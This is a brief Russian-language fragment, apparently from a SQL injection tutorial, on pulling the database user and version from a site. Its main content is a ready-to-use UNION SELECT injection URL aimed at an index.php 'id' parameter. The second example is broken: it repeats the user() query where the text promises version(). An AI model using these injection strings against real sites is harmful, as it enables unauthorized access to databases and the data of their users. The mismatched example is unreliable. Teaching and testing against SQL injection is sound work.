 Получаем информацию о
               версии и пользователе
Для получения информации о текущем пользователе используется
  функция user()


www.site.com/index.php?id=-1+union+select+null,user(),null,null--

Для определения версии используется функция version()

www.site.com/index.php?id=-1+union+select+null,user(),null,null--
 